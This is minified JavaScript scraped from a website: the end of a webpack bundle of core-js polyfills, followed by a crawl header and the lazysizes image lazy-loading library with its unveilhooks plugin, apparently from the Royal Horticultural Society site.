x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/scripts.min.js?v=62142
body_size: 3545
content:
!function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(n,f,r){"use strict";var m,y;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function u(e,t){L(e,t)||e.setAttribute("class",(e[p]("class")||"").trim()+" "+t)}function c(e,t){(t=L(e,t))&&e.setAttribute("class",(e[p]("class")||"").replace(t," "))}function z(e,t){var a;!s&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[p]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,i,t,o,l,g=f.documentElement,s=n.HTMLPictureElement,d="addEventListener",p="getAttribute",e=n[d].bind(n),v=n.setTimeout,h=n.requestAnimationFrame||v,b=n.requestIdleCallback,C=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],E={},_=Array.prototype.forEach,L=function(e,t){return E[t]||(E[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),E[t].test(e[p]("class")||"")&&E[t]},w=function(t,a,e){var n=e?d:"removeEventListener";e&&w(t,a),A.forEach(function(e){t[n](e,a)})},N=function(e,t,a,n,i){var r=f.createEvent("Event");return(a=a||{}).instance=m,r.initEvent(t,!n,!i),r.detail=a,e.dispatchEvent(r),r},M=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},S=(o=[],l=t=[],W._lsFlush=B,W);function B(){var e=l;for(l=t.length?o:t,i=!(a=!0);e.length;)e.shift()();a=!1}function W(e,t){a&&!t?e.apply(this,arguments):(l.push(e),i||(i=!0,(f.hidden?v:h)(B)))}function T(a,e){return e?function(){S(a)}:function(){var e=this,t=arguments;S(function(){a.apply(e,t)})}}function F(e){function t(){var e=r.now()-n;e<99?v(t,99-e):(b||i)(i)}var a,n,i=function(){a=null,e()};return function(){n=r.now(),a=a||v(t,99)}}var k,q,R,D,O,P,H,$,I,J,j,U,G,K,Q,V,X,Y,Z,ee,te,ae,ne,ie,re,oe,le,se,de,ue,ce,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),ie=-1,re=function(e){return(U=null==U?"hidden"==M(f.body,"visibility"):U)||!("hidden"==M(e.parentNode,"visibility")&&"hidden"==M(e,"visibility"))},G=ye,Q=ne=ae=0,V=y.throttleDelay,X=y.ricTimeout,Y=b&&49<X?function(){b(ze,{timeout:X}),X!==y.ricTimeout&&(X=y.ricTimeout)}:T(function(){v(ze)},!0),le=T(ge),se=function(e){le({target:e.target})},de=T(function(t,e,a,n,i){var r,o,l,s,d;(l=N(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?u(t,y.autosizesClass):t.setAttribute("sizes",n)),r=t[p](y.srcsetAttr),a=t[p](y.srcAttr),i&&(o=(d=t.parentNode)&&C.test(d.nodeName||"")),s=e.firesLoad||"src"in t&&(r||a||o),l={target:t},u(t,y.loadingClass),s&&(clearTimeout(R),R=v(me,2500),w(t,se,!0)),o&&_.call(d.getElementsByTagName("source"),pe),r?t.setAttribute("srcset",r):a&&!o&&(ee.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(r||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,c(t,y.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;s&&!e||(e&&u(t,y.fastLoadedClass),ge(l),t._lazyCache=!0,v(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),ce=F(function(){y.loadMode=3,oe()}),{_:function(){O=r.now(),m.elements=f.getElementsByClassName(y.lazyClass),k=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&h(function(){t.forEach(function(e){e.complete&&ue(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(g,{childList:!0,subtree:!0,attributes:!0}):(g[d]("DOMNodeInserted",oe,!0),g[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?he():(e("load",he),f[d]("DOMContentLoaded",oe),v(he,2e4)),m.elements.length?(ye(),S._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(r.now()-Q))<0&&(t=0),e||t<9?Y():v(Y,t))},unveil:ue=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=Z.test(e.nodeName))&&(e[p](y.sizesAttr)||e[p]("sizes"))))&&q||!a||!e[p]("src")&&!e.srcset||e.complete||L(e,y.errorClass)||!L(e,y.lazyClass))&&(t=N(e,"lazyunveilread").detail,i&&Ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,de(e,t,i,n,a))},_aLSL:ve});function me(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function ye(){var e,t,a,n,i,r,o,l,s,d,u,c=m.elements;if((D=y.loadMode)&&ne<8&&(e=c.length)){for(t=0,ie++;t<e;t++)if(c[t]&&!c[t]._lazyRace)if(!te||m.prematureUnveil&&m.prematureUnveil(c[t]))ue(c[t]);else if((o=c[t][p]("data-expand"))&&(i=+o)||(i=ae),s||(s=!y.expand||y.expand<1?500<g.clientHeight&&500<g.clientWidth?500:370:y.expand,d=(m._defEx=s)*y.expFactor,u=y.hFac,U=null,ae<d&&ne<1&&2<ie&&2<D&&!f.hidden?(ae=d,ie=0):ae=1<D&&1<ie&&ne<6?s:0),l!==i&&(P=innerWidth+i*u,H=innerHeight+i,r=-1*i,l=i),d=c[t].getBoundingClientRect(),(j=d.bottom)>=r&&($=d.top)<=H&&(J=d.right)>=r*u&&(I=d.left)<=P&&(j||J||I||$)&&(y.loadHidden||re(c[t]))&&(q&&ne<3&&!o&&(D<3||ie<4)||function(e,t){var a,n=e,i=re(e);for($-=t,j+=t,I-=t,J+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=g;)(i=0<(M(n,"opacity")||1))&&"visible"!=M(n,"overflow")&&(a=n.getBoundingClientRect(),i=J>a.left&&I<a.right&&j>a.top-1&&$<a.bottom+1);return i}(c[t],i))){if(ue(c[t]),n=!0,9<ne)break}else!n&&q&&!a&&ne<4&&ie<4&&2<D&&(k[0]||y.preloadAfterLoad)&&(k[0]||!o&&(j||J||I||$||"auto"!=c[t][p](y.sizesAttr)))&&(a=k[0]||c[t]);a&&!n&&ue(a)}}function ze(){K=!1,Q=r.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(me(e),u(t,y.loadedClass),c(t,y.loadingClass),w(t,se),N(t,"lazyloaded"))}function pe(e){var t,a=e[p](y.srcsetAttr);(t=y.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ve(){3==y.loadMode&&(y.loadMode=2),ce()}function he(){q||(r.now()-O<999?v(he,999):(q=!0,y.loadMode=3,oe(),e("scroll",ve,!0)))}var be,Ce,Ae,Ee=(Ce=T(function(e,t,a,n){var i,r,o;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),C.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){be=f.getElementsByClassName(y.autosizesClass),e("resize",Ae)},checkElems:Ae=F(function(){var e,t=be.length;if(t)for(e=0;e<t;e++)_e(be[e])}),updateElem:_e});function _e(e,t,a){var n=e.parentNode;n&&(a=x(e,n,a),(t=N(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&Ce(e,n,t,a))}function Le(){!Le.i&&f.getElementsByClassName&&(Le.i=!0,Ee._(),fe._())}return v(function(){y.init&&Le()}),m={cfg:y,autoSizer:Ee,loader:fe,init:Le,uP:z,aC:u,rC:c,hC:L,fire:N,gW:x,rAF:S}}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,r,o){"use strict";var l,s,d={};function u(e,t,a){var n,i;d[e]||(n=r.createElement(t?"link":"script"),i=r.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),d[e]=!0,d[n.src||n.href]=!0,i.parentNode.insertBefore(n,i))}r.addEventListener&&(s=/\(|\)|\s|'/,l=function(e,t){var a=r.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload=i.getAttribute("data-preload")||"auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),o.aC(i,o.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&u(t,!0),(t=i.getAttribute("data-script"))&&(e.detail.firesLoad=!0,u(t,null,function(){e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(t=i.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):u(t)),(a=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){i.style.backgroundImage="url("+(s.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(n=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){i.poster=n,e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)}))}},!1))});